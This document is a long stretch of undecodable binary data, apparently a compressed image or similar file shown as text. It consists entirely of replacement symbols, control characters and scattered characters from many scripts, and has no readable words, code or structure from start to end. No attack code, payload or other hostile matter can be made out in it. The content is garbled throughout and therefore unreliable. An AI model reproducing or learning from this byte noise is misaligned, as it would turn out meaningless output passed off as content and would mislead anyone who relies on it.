�"!QD5�$�Vpĝ!��ŕ��B�J-� S}ФM9��E�R�p�QnU��Ss�i�SNm��WX��Vl:�Zo15�p�E(Ak�WM}�5`R4�O+����?��âg�L�Y��ʙ!�&���mf�7����5��r��J뮴���$�(c��m��$)��J̖�ʳ�wr�*�FuU���"�dAX�.����8_p%�w�}�Ip� ��$3��J�3��~_$��߹��gp�&�������| �v����H߆��3h�O�\!�?w���M2���@M�A	�C��$B%��RR9IWb�I�d�,��Ǘ3�4�L�x�	�L �[SU%g�M]�T�Z���Vs-�������[s%[�4V�x�U_SD����Va�JQ�h�V*����*m�Q�ɑ�d��1�n�ъ�m����>솊����h��l2�'SF2��-+��ǵQDq]"H���	&�J� �k_t��p��??�2��K/���!�!rh�/���_���8D�$N���MlZ����npg�����x.��"�1҂=� |�G6��֐�DHcq�A�$�X�!/{�C��=da$�Z&�T,mdqI4F�3��7�IO��X�n
���@�+Q�����B6��,bAK�u�JP��KZ���~�"�P�� pR�#�V�
U�����F���3�1հ��9��W�s��|���r�cV�.v��+haZ��
[R� æ�g@ˏ���N�����!�0�Q�
��{U�����U�]���$��Zޠ��t�~��Z��}�%.��~���� >�f^�E�����O �HGtH�2��)�
��D���oJ	$@Z���1�!3��-�0�.�8���D� �d,\��Ԕ��i+I�ٴ���L���H� %���vE���/؇�X�0�o�����4��{�c���I��U��뚣�����X)iHӜ��n9�y���#-ig8��Dh1SH���a�gL~h��a���R4rϬ��L�**�0�Uo��J������^�s�&X�,��՛(����wKa:6�]N�a!b�>�� z��H1KX��3ɂ<��"��<)�C"<�+�E�hE��;� �%6�	Y����	(��g�Ҥ ��Q^���"'���NxʓS�F*fePj��R�Z�QE�(�B?]�{��_�1)����(�G
а*ȩq~�ĵ$��?T!30����j��t����I��	78 �i��C99�.
�؇?�Џ2�88�O�H�}��Ş���"�
}@��8���ol�S��qk��!�WG�ǖ�j��EbY��O�0��dT89�~u�)KY��3������ �Gּ�jڭ�!ڙX&%s�3"a�F�I�ڎP�̈́�0�{�A�1yZ�\�(��V�^ ���V�*K)������mX�֢���c%Hhϛ^T[tnO�K|����MjRQ��>B
���_�W�����f��H%�P9��ڌfVW�W�pxr���笪Ui}��Z������A�V���C�G��=oy���Ʊer��P��+��l!Wx3ߌH�p�+|4Ճ�,�+����ai�
��ApLa ���H�a�A����8�VHm�V�$��
���L"4@�%��(β,����f� �H<vx���$u_x�k>�C�礔��*��
C��Qge��{Z�� EIoB�PG��o}�����\F�_�����{E��KQ!9�PnUimp��h�c88������?g��!�&�Y�����L�U���y����>�`����3�a �=�Ƙd����	P��=���zP?R������B�@ՙv�
����|Wl�� %�TN�a��C
j��?D�||�&?�5��q��fO�37sߤ6�g`� U��
��W�7D7G�%a�Q%03��\S'V3xQ'`'De]^�e$ `$l�C-(Zg�i��^r�vGaQqǃp�j	(X�{sFX�")YT���2`U�"��/�h0	� �*0e��,�GG�Q�ARf���,�҅�`�P�@�e�Ec"�u�}0�ujdP�P0��`�����Ոz�   kR�Q4���[#`;���@0@�H; ����{��S%��� �@4���F?7B��	Q��@��7�X�U5``�d&@)@rl�# D�$+��ڑ�4�s߈sV�T"��g�Ø$iMH�
} (� ɵ\�8<��tnB'W��� �b]�R7=�6L�D`agA�Edwl�j��w?8>�%p:�vk��^�%�U��3�`) ���"3��4Iz/�,4�� �,� >�y����`�lx8��
�V'2/+`d�#��#E_S �v ;e�ob���nB)����`�q1���#��5  !u�#�2<H���;`$p�6`��	{Idp�(�x ��	������	������F4U����d��GS�� � b̘`����wr�Fx�F8�`0s4�V��E%�P
���X
W���� 0�	g�40j�t���Sw<�Wr�� ��g#�uq�C:(I�!�] ]�6u3AJ�DOT2Qow	 +S,S]��In��r�^%�3%Yk��k�Px09}�!fN�-I���2钪ד�7�^�y�pb���y�����Y8x�Pb��y�;v0P���7���{����8�Q�j7���k�O�Tt8�P����P��)�5�{�b�D#
��	�X��^ꥀ�#�X�	G�TyEP�-"&a ���I ?�]�Z�X��3gP�``N�$sv���	�5BX����k�E\3��VO
C#��Pr|2 �~ƹXAT�i���n����vH�6]p7c�iwO�^�����<�	����ʃ<�j�^��'���6)R�yT�&�E�` �V4e`$�)Z�R} ��I�d)���,aT8�7/���q,�M%-UP�%��g�t�z�B���7�<
 ��|:*k�8{���芀a�Su��ɥ��I(QB$�x��e�h�xA#P�A���� ���?��F�Zk� �k ����{*s8�>��X�
#$�-�Ȅ0ăK\j��5p�5��0$��ɒ,�$i{6N�JQQq�5nw�G������5��QDa��Y}�v�i�G&GQ	w`R����n�j�k��OAC(kz�~%�}*b~�������q���U�ꆟg=�
�Fv0#%|�,a�y��H��OI��=G#W����RY5ڊ�_~�Q)�T��b���)D�����	a�	�� !��0ss�j� �j`6�	���� �p	������X�� Z�:��-�7w�7gg�:����4Xr%xpD }��N+O�D��-·{�q��/i �'v6��I�i{��w˪:H,8��C���u������������8�F�] ��Ij}7�	_�UkL�k�UR)j}��ZbfhCYR��ņc8��y�� �C~1{����RP���,�k���G�@t��y�W"Tb�xp�pQ��7|1�}�~��7 �����;��� �>���p%�+[Q�<{3IQ� �dЗ�p	��`��	� 	����$��p��q��h��2s�V��:[�7��{%���W���%V�	
�7�j�2���� 0��Ѓ=m��=��~�+�T�5�(l��}P	�ܷi��n�������5�}@��I����;\��� ��A\èvjc�j��'�w��_��Ƌ�y%�U�aRRYƪ��E�{��\�E��,H��S@ƪ;�Q�"�E_Qy�&�$q������ٰ���P
�@��s�Ȼ1g�}#"�5PR ��s[��>W����x�H"3�^�� �؊� ��[�|��օ	� 	��"P60
%�
8� Mg $��������D��|�0���g<�W��@m�7M+��l�w"���3���J��
m�/PI�?�[��(L�d�d ϕ�� �}@�[	d�2>��ʫu���ك�]�����ī�
���-������v�J�z���6҅��U��E�����wIh�%��靺��^�:R1��"M�!��� ո�eVh���Ƙ�Y4눙zl3 �D�Z.[	hYRǺ���9�y��D�A$ؤQ^gy�x��؈�;���p� p����@ﻗ� 
����.,�R�w�˻9;��m��ؽ�-!�z��OÙ!5�R�Zp���{��7����JsEJ�3J݃��L!�l��i>��=۴-ϵ��r�jP	u^灻�}�ͫΝ��٫�i�í�=l�=��ñ��>8;��C�h�W��C�wQJ_]�,^5�#��Mߟ��xP_�{���,��wd�!]�QZ�d�ެ� `�`6��:B�p��^J�_J��ɢ���[
c:B�0����I}��Z��	�0qs�{Ew��!~�q!�yᣦx�P���� ���\w�ף��3�<��B��Z�7׽x�3�X
lI�@��Y!e �`
���7���0���Ψ��4J` şj;��M۽��v��vN��t���~��P�|��]p�9���m�z^����w{��m��������!�=2Z�%-_��&�~#_T_ҟ^�R��4�1�E�@�PM�5���m߲~�v���	�0� �%�U4�@���04��߮���r �p��И�h�[
�0z0�`����*�H<�V�H���w��������_�;P��˹����P����2G���KݙS��E>�ߤ�������a�-������I��#f�1ڤ4ew� dB&rR0ior�~����w&���/O�m�0�x��<��]���C�5����ҧ`A2}�!S�`C�v!X� �	v�  6� �yoĽ{<��0�C+��X�1��;RtJ�3��O�3���׳�>�Eu&[��NQ�=��aj�L_S��ի͚{�#v,��p��h�}Y�ٻB�1W��'��' ���#�_),XJ�:�%ӷl�D���.]�4gr���=H�X񀣋�n]b}	�-I�c��KR�!H�:9���$��"q�ҡb�/C�(��B��p����  8s��L0x���<�)���T�ފ60V�$ڇ�3^b�dه���,�B���D�@>�G�$H!�>����0Ă;�0�:@$�R�H��jP����#�*9��JԠQ�>԰�s�1!2x��2���ƄxT��%KX�!�h̑I��4�I���"�6��"��  �>*	�TRɥ������z*(�`z�}�|�(��,ÎV쑢����
���h��B��j��Xbi�=*��$H����{Ȱ��
9d�jا&{���}�P$X���;���S�+��"/�� ��^]��3�cHMX�ŖN:uHf�e�i)�d�9(I��l��[p!qd\A ��:�q�v��A
9���>�<0�����;ϊDf�=����+6�Ϟ,���?�S���1����~|0�?>��F � �:0@Y}Hlc�S&���P���*el�#k�1H�qh��h��&#�>F��� ���Ȅ�x�:J��Z�-K���11bc�@B���6MSM���&��I%��)Ϥ�ܧO���V��'D��ª2���*�鉬���4�=ذ������_(�d!�"��8ذ+�  MX��5v0��g�n
h-�#��VH�hn1��e��d�I���ƨ�o��@ƨތ11c����c���^pA�\�g��i�A��@�]C>�Ȃ��Zm��D�g`�	�|�㫄��aY @�����b���,82~��c��G
 $�!F�)�A��2Rx"�-�)\�!��f�@��.��4<�ѐz�4�Q�C;V���"� j�!C�c�!R�R��T66\�r�2��6偲�dM1�M�sF4��(S@�����A�QS�GVn���-q�[ܟ�P9����d�J"�hB��(@	I�b�H <0����
`ȝH8R	y�=�PD ��E�� ��'���bkj�"�1���C�F6�)�$"Q�q�+�C$���Po�K&���-���'ȅ�
a�9�Ԣzڱ��s0��%_���z(0��<�J�a��@����4f1�)��`�R��`��>��6x�e
ՇB=�
�֡����6���T4!-GC$)��$#���KR�r�)�g_�H�T�+�Ц� S�Ҕ�K��nC�IKH3����&5����48���q�r	��7@�����Cqcز������PhBҰ��"�R�`/����?,�cW��B�����C٠�.��QdB�ЌbS
����3X݇�؀JJR�� �DPd8b���� 1��R�[���"���ҙm= 1���a;�S�w��+p�o��<�x֓΂�w��!�5��R��*���i���?$�������,d�H@�PD��P����]�F��
c� ߋ>1�Y&QhFiIO
R#��H8��C+mMK_3�'�TE1�����N�9/^��C�	:a�ԛ�+^1ᦪ�I�X*J?%�=�A�$!	9�.�҈$@QLdȢr�U�\Te,D!ʀE,'�|e,�B2�E�� �,��Ul<
�ڴ��a��A��LY|�:�"�t��e.sz�4�"�\ ������t��ltǛ��|u����<#�|z�@�0�?`����c��5�v�ɏtLթvЄ\-�����BH�^\纽p0@Y��<�7� �}�{�~2��T��|#�Eh6ji,��(�Fc��R�(�!�Lɺ�-q$f��HJB�ij�g�SY��;Za+�&�M�1�H�e5pG�M�}�2vU*:�r���x݄���q�#�K;(�Rb*]UA_��6���l&1�I̮Ġ_�!��=�p��� :'$i�6@��Av@��C��|C�Ӧv{|ƞ� � [O�������
v86�G��)�N{lB��܇tM����b�1S�]���B��Ыg�	�:��ho|u�
 �6�5�k��W��d%��l�ӈg,mG�Җ2��HZҐ�D$��K\�0E,��)ΔK/�Ș���n�EN�����}G[%��+����2����,j��Y̕�SJE��[(���"���:ք�<kD�Ȱ�FA4y OW��?��W|p�廪���r�#�DP.~ +����
 ���38C:
�3Ϻ Ϫ�c��i24b���Y�dB�-�-(�@ DAA�E����+�3������ "@��1Hb�犮,5QC��2�;�������#��	�BX/�� �{<U�k��5���_3�b;���<ϓ��án;�*�0��%�"y�))	����[���9,Ć����"1�">H�:9>���=�D��<�	��<�>����=�
�ꊟ������_؇؜�%c@�C0?HP?�D������x������L0��8�R mxgT��p���)*�Y��PI@��q� G�D`�\8Gx�\�@�Z&d�P�:ܺ, :@ `�X�|A��ȋ����$`)@�8�� �O㴺�.�� � #�H��5�4��~B5��V��?�BY�I������C0��c#�a���<��Iͻ! 3����-��t�Ý�)�I�#!J9�?$�½9lJ�!�$�E��#���5A*�X�i#=���	<�D��N�I��><"���R�+��Xũ� c��e�8M�\�EI���+&G@^�5#�P@� ��U��~��~X�0��������j�h�6r�Ert��*��p�:#&�2�vL-�C&A�Fغ0@�{����-u�G������������4�4@/#��;�ѧ� ����	|����W�~�|h��50Ā8@44�4�r�������_#�eˡ�I0QJ��.���ɝ�����?��*����O,
��I��J��� �����K�8�����< ��̊�`*�Jѕ�5�� �)Мe8��(�!��[��c�,�r�6+�,�QX@�(�fӡ�	�:��S���53LÔ$� :
D:ϲ��\&l��1��i��q&3��0 �4���G(���{��\�����#�}�Әr
<@  �NcN A/��NQ;�%5ɮ%䘇�N�z54�K�Z� ]CIUH���/b�<�L��̃,K<H�d��d��a�ɿ�[P/I7��=tcП,���O��i,r�a�0/�Ь;�Z'6ʗ�)3�`�L,1�p���*��
�HQ�p	���R,�2�P�e@I�HH?q9�c LY6;�Q�P3m\}u� ����C�W_�+�*
��5�%(�;��t�\PG��ab�����y�GA�Fh�0�X���Eh��\4H���ċ, ȳ��;�H�{Џ�ZN�.)0B�y���G�.HmT�S���BiTh��H.|<0�(C����r�Z����TŃM`Z��(�S��@��ݻ���U�咝��/��s��(�舩	x��(�cU	��i�f�J���6��~ۊ��֮���=8�؃���x����)x�!�i�Ѝ\(�o�E�8ӌ��(�rX��,D�F�M�N��bH� �ױR��u�@���v��B��x�3A���1-3�����d���^�m�E�%���u´�,�Gc��3_�a��
� ���Y��H&��E5�%�H�H	*I��V���TK��"O��BUh�}H�P�ļ��ZS��A��D��W�9@Z��~��~H�U#�>��k�Z]۶eD.�J,F��bua��[M�ʔ8��9�H�b��J2��L�
M�DM��%ƾCy�?j�n�>nՔ���LIX���H�}W��hD�H���qە��A�1c36��ltU��4^v��b����ez^�r&5M 4]A:к��ގ��� ����	���ͻ�ǳӃ0#�p��YΛ���D5S��YcB���UNT�|H�/��/��Z`6�Z{��:I	4�`3���,�NU,[9����X@���L���O 7���
á,��n.+-*� �N�C��2�9�2�@/���B�oZ#J\�勛{KM�����C	�)p�Ű #1E����ܔ��>�A[@u&��:��C�-�(�[,�_�=���(���E(��p��pcdH�i;ӳ��:1�F0S3���:5�GX�F���MIv���b�ٕ��$D����eNQF/�ueU�.�|BV�e��~��/�C��~�@������}�dC6Q�Z`�Z��
[V�?�Z�?�4�S��h���ʹ������������a�[D���\D)V�y�n���	y�g2S\�dm�D��
h%��
�\�{�������L�4cc0?`���&`z�фv)2�)�r�X`�n^���i��ot��\8�z`�!��cҚ���1�͎=SD��08�ڤGF�M���5�FF��:����d���H��eN��X�_DmTX���Ż�ye�a���T4H�S�W0� ț��(�,6c�`S%�E�L�`?��N���_l�\���D��e�k������І7��umogFLDv+���J5�F\2���g(���P�Ax��}�����J�̩����c�[8WdP]�p:1�viy��P?��яvn�8t@�n8�	t�ya^;#�H�iB֞�۞�Sیo��XP���|�E����h���3�؄K�G���T AB�4T���C5�Dka���̑v��)�e4 a�HkW��6�� ���<�lq	ֆAІ���M��W�9��I@W��S�~Ђ~0�(@Z��(�L{P�(1T�P��KҐ	N������/�q΢ё� �7����-g#�@
g��h�#��Į��#�p�m;x��{>M������9��;�ƦC�2�ji��cų1�h놎?��B�3��3��cI?o;��H�:2��S��M��M6�:�,�{�d��^pz�W��K�,�J���5 OkSvp����K�k�'����?����� �/�-p�~�|`�*��*� ����������S�q�?0Nh�?x�~X�ow�to�/�V�2v/�H�w�2�?V���:����(��@Q����`Ů����=�J��r��[m�艊�
�\���N|�~���;b� Q1ws̉s8G�9�yc��ޠh붍3�/��x��ۊ��S��:���e���1�j�$�� 3f�(4�(A��Ä���"�0�2(@��=EY���}WV^�R���lz)�T),:wf��OL�}�e�f)��}��gi?�L��Zu)U�Q�f�E�������jJ,W�i�Wvm��Y���"��  �	(�_Eyk�SxP"<��o��**9�ڤ0`ـwD���'4_�T��,�2e��k�z�=��'�2D�)U�H�B5cƤ_R����O�2�ʴ�"�N�)5�x�s��=6 ��q��×\S���)S�OY��Jt��k�`eP�<��d��?��L1�����S 8`�8���l���l�b�,�� �1.��B��8Rȉ&���$� ��$�H�#�Dbc!���@c���s 9GEf@d#�Вf 2Ds8�dAOr�	)$EGv��F[P���"���y)�qE6���Mn�E&uF���C uR0�SQjhUMq5�UZ���e1J�)��EYcm��X�%�=R��԰�={�%��jX�h�b�5�
'�x�
m�q�)�����F�h�D�J?���=��&Fk�ك�+��a[�tkHo����$���r�5g�L�zSx0�V�x�z��=y�g� ��o���灿�!�p}����[ ���ނ�88�;�z��t�q!� Kc"˅���� ���H'��#$9�1(s@2�>����	�H-@6�����I	��a�d�
M� y��#g؇�"(��RKo���7a��=�ig]De�Q�H!(�O-u�ZMڕ��r��V�Fz�X���=D.�>���@I �	_}V1����bx�I2���Gn���8��1Ch��f�[�F[k�ǶI?��Q������$�|���"��j̅j�s��a��S�3�S0�|�_�哧����7>{��/��o�z��g`��H� �v(�|�;�,C"�,��U��xىq���F9�� ѳ9l>ڠ���E�!Mbڔ�tB@H�h	�EQ�GPmiW��C̠��\#=CG
�H�$jR�Jl¶��ns˄.��<�(}Z� ֠ |���K��u�Vd*Si�T�4�?(jR����B�R�O:�������0�Z���ӽ�r��*;U�Ah��i��2Hkw��d���x�[���$D�V�#w�Ȥj�QP��zՓ���w��q/�^ܣ�{�s���=S�,�W�R��zW ���:���%y����Ih�����c�"2�H p�@e&�D$b�3팂BC'Є��9�,H#$�"�O��pi�'
�Z$�!b�H*&!6���׼6+��
f�f���$&:q"u�)f��}��Q�CnPba�r��yESUi�V��n,t��?Xi��%e�@	����T�0����<\�1����`�D��3MiN��`re�*�@.n�����h�UJt�R�v��YY)�U>�9��#�Xb�5~��b�ס"T�ql2�̿^{ݳ�~*��H��(2:ġ�vL�#�y��I���g����!-4	��B��I�m�Ҧ� `��"r#�G�`�CF���0���Sܠ��<�#�[�BdAP��T���2Njq�;MY����,��k<���c��A	J@�ꑩs�Si:ӥn�ؖd$3.|�Y�-Û~���u[�Ҫ!� W�U��`��d�U��M�c��R�9��1���Q��5m�n�1��mx�?��cm\*g�Bl`���I�7BFh�!�$ ��i�eN'l��2�ӃZ�4��ІX��n��md#@��G Mt �_{IJbQ��dMnz4L`��s�M���Bw��'�� �j
ۨ(�������x�S�q;�i[���
��u�j  2�A���Z��YiL��Ch�-P"KYЫ+��%��<�\�+�[�7�㈕Y��6�����8�Ƥ:f���u��w�͂�#˻�һ���6kV�LR%���rv�vH�X(@q��.д" �̹Z	Bf�43��#w>���?bC�cɷ�%���%�<"�(@��ЁȜ悆9�,�h=@w%��֛�{8E�N��.|���O�R ��BS�l� Z��!�j�N���5[�q��z����E՞)H�#P�&|-�������c,Z���t�u/lW�b�
��Ç�����y��X��l��槬�++����m�5����W
S_)�W��Y����p���2��'���P��`M���X�#���H���4~�Hd�B�'s:[σL��OzsA����iy� r��W)��ɛ��0Ё"�^.�g 5�����+�C�j�4L�T�P����Q� !0��} �U(Z
�ʪ
���M�\h\�]�����@�܃�&��0�M��LU2`+�$5��I�*]��$�U[��⅒�,�0O�X�}Y�����Z�d����^]�[�} ��C)!R��!>�>��T��G?<�[��٘t�Kvt�&,C'X(,��#,�	Cʤ F�1�4kو�a��|����`=b�D��_�T�%Z�ː�I�դPC5��QD˕�G�b��-��e��G`M�ĝ`� �� ���\�0R�W��V �$�ؑ>�E�EV,c�`��FP�� ���-�����i�)F��N��WY ^�B���[�X��򘋹�����D^]U#�}ކ����clxJ�5�)Ć�EB����iD�h,EV�EV+G��F���@)��u�C(��2(l�
7���b����	�V� ��Ō� (4��	(|�x�(��V�`���A��	�CT
7$����	��Vj*
�G(�E����	1( ��u��e��ԩԀ�NK��0B���&
���Bj�3r�VЅO%aؙ��&\B%����_ Ƃ%FU�#��I5��<K?|���d��R�TdF�H��=��ix�����?Y@���&Yl!�!>�i�DV�p��H LqJ��apVdp(���,Y�h�$���D�1��!��#��ʜS��$�Q�l=$.��i��ə ��%�o=	7p�˼@'��	5D>i%�zM��_#<�#P�F��J���DM�bY*�u]ZL��P\Q��@J��M�$�\^~@�*#��W,�Y�Z)Ac��T)&a��5�ܩ��_�΂9��?`�^F~�dh�i�=��qD�=�[P)Cz���]5�}�m~॰��fD��pt�Egq�q��iq����isR�p�&�_�Ǿ�-`��)�yg$t�M�a��H���̂�@�7d_��甼ْ�˜
��X"7�	���$�Ct& �G�_��b*�_���+6ژ���Ą��NP�I��L�JyQ#�k��DE26kU���,���ٙ]�^]tWRHA	h,�ѓ1 �cXM��jH�)��&6�s���!)Q�)��=��X��BRۆ�m�)�]F$Gj��TA��i���WE,�N�ĆR��q.ϝrdq�RP��	�2hP��N�L��ӎ$*$�L�M�Oj$���1	B\�Q�U^bϒ��F �͜�Ο�Μ�~�+�����ƢLĉK�DUiT)��OTѦ!*�/v�����zkM�h^~E���^������h�)d�U��x
���a�]X��B�$B2i���:�k�m�\�i����N)�A>�&CڠB��R]E��~��e���v�or$�
�r���B��J��������"�i�����t"�-t�(D��l���j������{�'Q~�U���I��'U�Y(:D�>��	�����zD�@�C�֟�]��e�d��R�KX�^AG�D��I���,�>,`��ٶ��k`ڔB��M��Z@�^6#�y�`҅~]�]�W�~��HAuV��L��N��E�`�����'E�#)9��ᣔn.3�>��:��������C�&�&,�.r����)�*1q2^��ph,i�!`���Jx��&����V����S#R��rܥ���P�B(������"E|��q��ܘ�/�}��\>d@ ��ϱ�M�%1QYZm,�N�Kpm�`vQ��K��]&k�%�W�BU���Ԫ��ZHpaR!������A �:��A��> ��aA:�`
�'|�0b���0�f>
i�f��f&������hVq2��nvF���D�Ƹ�3��.�)q��p��hp�݊�U{h�N/���x�����k�,=Փ;}���$$Z���A>�B$ m>=�쐡	�B��)��Fm�o�5m���J�K��MU�1��$Sr�  �.�S�M��'C
�ѳF�Ec���Rޢ�5K��]aIم\��z�F�Y��c�/W�$��
�i��.3��+p�3��2_�[��XU�Z��Ҩ��i�qs�q$[�:�iƢ�8k�E�)H���N�\1z�A��,��xP$�P�(P�"p�;�?��4���	��ٝe�a4������i+W��_�ҜG�/J�Ӯ���j��M�J�愍�I�t-!�@����4��%q��|�X�������Y����sg�u[��i��r`�Oő�؅=t�h�F�8�+��	����#��0��WC���aWX�J)k�~ ����&!�%sCB�\�&_���(8r�c�uo��ܖ�}�J���t��!��?�@vR���"PB@�B@�(f�y�֖�6��lA�!��q�V�)*Wc����G�/����t5Q�Qm#�Dc���Y�o�wq7�e{u�Y�\��(�W�uXhE�}��V#l�F'H�d�aJD�zۗ��?��'8���fX��i�+�W���B)�&���}����h`��\�5�N$_���)ö��s3�����U�t���A;)��p�B	%�K�z­��=���V��SR��`���P>e'���(����b�O��Q�!�*ҁ+���MPWL0Q�6y����ZN%�	!�6��Lϴ�J �TOe�E�M����1�����)���Gd��58#'r��-O��2�9��������S�F�����p�wu>�X�ԲX�5�f���BVqµD8o2,8���B��n�Ƽ;w.��NwQ�y���%8j)��:=�� ܭ���P_��!/��S��H��lC�.>�jC8�C8����m�F��
����s!���D�FZ)����"G���"d!,�R�\�9V���4
�y���%Zxw[��a���n&lp��W��h�f>����wg�B�#�s�i�z!�2K�#�z>z5�{�Ox�Z�&�������#��K1�?��ǼF�z�	6k��5J���-@C9���L@�{"�nX?5`�o���!4����Vn)�B�*�z��]D�h���h�������\�6QN�4 �&,��d�`���X��Ç~�|���b?~��q��OcG~Z@J����~�&J4�AK?-�Ʉ�>-9y򬂯�O�)���rT4I�~A�%h,��a�w��(AiMzz��UШQ��#K�_���؞��6�ٵQ�����-�WT�N��7&޼yժŗ7��Z�0�	T(�*P)O>:s�/@�-*h��l�ͼj��={R��s=�F%l��3fL��E38p3����[�/��|K��%Xd���f -�}Q�E[�ly�ѢFa�W�>L���ק���Ga����?:,�:<������B��(şR����	%���R�� ���5qH��0�h"�6�� ~Z�� �J���P���EU�	$�N�)'�z�)��$#
F�BC����,���ꪩ���˪V�T�����B�������
�k�~��g*���/<cK���(�O�z*4�
*D'#*�F�"j��tB�4�R[m5����F(�Y �D�H
��Z��#P�Xd��̠�騃��r�:�X��3o�r#�����>:@��g逖�G� ��0��#:�HP�}�ȢA	�p�
#�0�M&��v�'�J�0@����E(���9RIǔX��G�P��b�,&�����|�'-K��+�x%�~���)�z���d.M�h��,��zS����/:�
���lNK����s�@���B��3�MT�C!���"���X�5���S5$�eRG��9�f���7V��%Zi]�o[w�N9����p���qlG���6�l��o=�3�O������H<�m�
b�ß�v	1��J�DB�X���L"X�ir���Q�hb�L�Xb�&m�,���Pɀ2�)���,�_1Y�/Z��М�k��xV3
1�/��?Δ�k��b4����ϵ��|�9_T�AI�jR�̡��@B�d'���)�"Li*!���! �6TE�c�[��J��U�X���*�m�o	��xT8C[IG:p}0Q��0r���5�]�'rҊ������q�:P����.A``�d��Yȋ�U6���)d%���0��`�`��RR��hay:j���v�4�4+�����qm{O�̄F��T�e������D����g���8��Ԥ4yZ�
�'�Ea'�ċbD3��偄J�gd�޲kFc���,��5��l�62H���� ��؍nu�v�c�J�W���tp�8JNr���8�9��\�<��O�(9�����؁+�CtS�����A(^�@1d��^�u�gӘ�Ԁ �#��zd�\tGI^JR�$��&wD̤(8����<AJ�l)
��k�T�ɘjR1<�L9Y���,-�i[vj'=��3�N��JT"}lBc|5X�j��e���ˮf&T��)���S�*�!��Lf����i!pL�7Z�
V�z��Xe��9�OKX(*�=4�� d��0n[�ŏ��I!�3��g>8ہq��[1��.�r��"�=�К5��!k\C�Zİ�D�a(Q^Č�<�t"Aӟ��#5�')��S��	��1�����*�b����35ջ��_a��'��hm�����Ը䌀��XMhW��P�
c���~�4�
fkj� ��80&"l���7!�n�C�0�i��@�7[1G�2�������Z���8��9���X�Y~ tNfq�sH\'=��Y|rv\��b�6�Z�
Ԡ�Wk������_1­Fp;���"��X�:ʈ?��a�	������K$f�7�T��ٜkJ�8gW�ߝ�)����-or���H==U&<�a��'V:UPl�c|걟TUҮ����
�^��5Sh��  *H@o�a�3@�~��f=C�ɰn����?�+���?֚,|���cE�rM��49xf���LP"��O1�NB�XW����ֱwe@���ݶ$7z�î���2�$^6^`nBҸ�#a;�q)�(��/�R$�<�Gb��$�ꤥ���������d4�aҨ�V���f�@�O4�f%����/��J��}a�ޔ�|��cqM#��\���80�LI�7�����Ě�&<!�~��_��փ�5s:\��C�<&�VtW����>䙬c)�9�Srz�<�m�|d�\\ܐ��l!0��a]�]k��Н����ג�u�")�����&��I�Y[4��'#
L����s�/�J21�����A�Z��pK��|~��0.hC{�/Q��LP9��&Z��vjͿ��<g*��p��Ri�����AP΄#�b�Ή��{����%n��]�y;!t�n��$g��0t�.�^3�>с��%��&Ƈ<��A@:`�pl��ɞ�(�%��ۊL^�A,���e���JD ��zg`p�o�yP��R��PЏ��z\�'d�̬3`�`��@���r�e�������L�`Oh�b�����0�,����$��멆��:��g,N����P	�L�M��6-�B�����H#$�� �IS�����"�̀��ւ����f(����n-��o��E�x�<��� 0W��Ŋ[�?���[�������e����"d�2��e��hր!�� ^"�*�"0���y����+�rbI�+J��f��Q\����Q)\���рyP���{��np��K|e��"db*�1��b	��]�N��Nv�&�d4��K'-��/P�
��/��-M'�*H
�iSF�������0o����ga$��a�~��o��î��	�~-�ve���X���h��srl�n�6��8kt�ȟ�nV'u��J��v�j_r�ɤl	G���O)��( n�@��!,����� -����+��+� �R.�u���B~�ޤ�ё��
дЄM../��*
S����&& ��ւ�Q.<�-�f3ل����%�T��L����rnS:�f�l!�fo@a8n�6��:�
�::p�$Q(8ȯ�����9�p>�W�c���?gY��ƞ���3'�e'��FQ��`�TgG+�M[�
��5�?�D �%Z�5�R�R����f@PA�,��@��� ATA�,�B��-��-�b�:�Y�C9�ToL�'��B*CO�O�O�j�~�dπƨ*S<n��f2-�F�/1��Li���K4ѐ#-��42�`c<`6� T��6[m8��n`e
A^�7�A$f�8��n��U�4� ��Np`�V�<ƣ��[�-ٸE;��p��i�: �>+��LuL�P�`R�-�B䥟��D��mZaʆ�������)��-��,tA=�T�0�TO�@!�U�,c�ca��+�D=���J�/0��ZϨ�{IYO����|1f�Ti����*��K�&�HWn���o��P\�1!{��!�i���:ZH;,�La�6$AB�4���.���8�����a�I`A!�δJW��I;�T>1�i&��6��Ҏ���O�͞�E��S-�AR�(�(��l
Q�w�2����R�&a� @۲@IU{vAUuUS�A��,_5B)��1���+��b�RԨ��ׇ	.�-�⤼�$��-�����O�C�����
%�[�4f(mH��[�j����p!�`5���:��@��J)r@o�aF�BA������lA��o�㄂���&8�P�jaj�tIW�`ͯƃN�C 鴉�c �H@��&P�	P�A�L�PGuUu5x�PIK2R��L�I{��,J;�??���-��@�T�6UM|Ku{��h�V,#�B��{PQ/*�WG)e�1�0-�5N��/�5�uh�D0m.���g���Z!M�Ási��� e�3��N���v�@��  �<�f��o����`<��@�r%�r�5LCҮ(a�$L� ��U�tK�6H7Z��e�΃N0p�Dc�E�q���.� ���
�x��dM/P)U�l�e_����L"�rB����nv@�R,Ų|TJ5|��{4-��A�U�2.�7�p�H/шUE���D����50�"h�u��$��V����M����m�Fn�P[���f��h�"l2�!��p!�����6��j�Baa
� �@w�{����!L��}x61`W�a�*`U��K:�#Y`W&�ӛ��v����I��
H�\����d��QmR	���/S�R���fo6.�r-��@�U��{�{��U����ŲB1�.��v5n'��b������Qs�~�bό��'Z���~t��j0��LN��H"�ER*��*�RܰT#���
�T�a��#�fVZ(׶�(`�)���
^�d�A.�*W��)���U�s�n~�
��j:�XЉ�ٱ��/�kW�n2��3<�@z2�d�X���Q�xU6!�7R"H0��ͨ�+�Wg�xgTh����$�A��U1�+�VC�.�R���N^�DKt�v*� 	�U����IC�Z�m��'�om��b����m�U��/�O��O=�*&l�o w��:+VQ^E�� ��`�@��*�z��a_��l ��Z��U�oHr튰х�N9��u�cƶ%;+6v1�r$'�r��z�
�a<��dDĻ8���v���� ��h,�"�g�m��8���-��Ւg�����|!��[[�a[�V�2�KjG�0�Щ�k���������[Ҡ���[���gX�I�H߫�Y.�DӀ8�Rh95��J@�{��E6q<@�B!6�z
L'������:�ma_+����	�LcS�Ph�c�]�XW�ZW:�#:�Hv�I&�v1���-���I�t��K6uFܱ�`P���w�WD�>� +�x24w�B��+q�-�r|�V�W��'z�'4V���z�<o�n0�g{�d�P�˒����*�bN�k[����H�h�v��[��0m:{T�� �ˀ#P~b��!-I�I`��`�  ��C� gD`�i� ���
